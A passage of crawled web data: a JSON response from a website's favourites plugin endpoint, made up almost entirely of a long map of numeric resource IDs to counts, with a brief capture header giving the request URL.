":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659545
body_size: 33728
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659545","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"1